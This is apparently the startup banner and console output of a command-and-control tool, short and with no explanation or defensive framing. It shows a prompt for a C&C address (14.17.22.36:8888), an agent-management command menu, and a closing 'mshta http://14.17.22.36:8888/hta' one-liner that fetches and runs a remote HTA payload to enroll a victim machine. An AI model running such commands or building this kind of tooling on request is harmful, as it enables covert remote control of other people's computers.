 888     888                .d8888b.
888     888               d88P  Y88b
888     888                    .d88P
88888b.d88b. 888  888 .d88888 .d88888888  888 .d8888b   8888"
888 "888 "88b888  888d88" 888d88" 888888  888d88P"       "Y8b.
888  888  888888  888888  888888  888888  888888    888    888
888  888  888Y88b 888Y88b 888Y88b 888Y88b 888Y88b.  Y88b  d88P
888  888  888 "Y88888 "Y88888 "Y88888 "Y88888 "Y8888P"Y8888P"
888
Y8b d88P
"Y88P"
Version : {1.0.0}
Enter a ip:port for C&C: ip:port: 14.17.22.36:8888
Command  Description
-------  -----------
exit     Exit the console
list     List all agents
help     Help menu
show     Show Command and Controler variables
use      Interact with AGENT
back     Back to the main
mshta http://14.17.22.36:8888/hta